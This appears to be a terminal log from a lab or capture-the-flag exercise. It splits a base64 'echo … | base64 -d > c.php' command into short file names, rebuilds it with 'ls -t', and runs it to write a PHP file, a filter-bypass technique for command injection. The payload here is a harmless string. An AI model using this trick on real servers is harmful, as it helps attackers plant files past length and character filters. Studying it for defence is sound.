 pxy@pxy-VirtualBox:~/www$ w>hp
pxy@pxy-VirtualBox:~/www$ w>c.p\\
pxy@pxy-VirtualBox:~/www$ w>d\>\\
pxy@pxy-VirtualBox:~/www$ w>\ -\\
pxy@pxy-VirtualBox:~/www$ w>e64\\
pxy@pxy-VirtualBox:~/www$ w>bas\\
pxy@pxy-VirtualBox:~/www$ w>=\|\\
pxy@pxy-VirtualBox:~/www$ w>aXU\\
pxy@pxy-VirtualBox:~/www$ w>W5x\\
pxy@pxy-VirtualBox:~/www$ w>Nod\\
pxy@pxy-VirtualBox:~/www$ w>aW\\
pxy@pxy-VirtualBox:~/www$ w>o\ \\
pxy@pxy-VirtualBox:~/www$ w>ech\\
pxy@pxy-VirtualBox:~/www$ ls -t
'ech\'  'aW\'   'W5x\'  '=|\'   'e64\'  'd>\'    hp
'o \'   'Nod\'  'aXU\'  'bas\'  ' -\'   'c.p\'
pxy@pxy-VirtualBox:~/www$ ls -t > 0
pxy@pxy-VirtualBox:~/www$ sh 0
0: 1: 0: 0: not found
pxy@pxy-VirtualBox:~/www$ ls
'=|\'  'aW\'   'c.p\'  'e64\'  'Nod\'
' -\'  'aXU\'   c.php  'ech\'  'o \'
 0     'bas\'  'd>\'    hp     'W5x\'
pxy@pxy-VirtualBox:~/www$ cat c.php
ichunqiupxy@pxy-VirtualBox:~/www$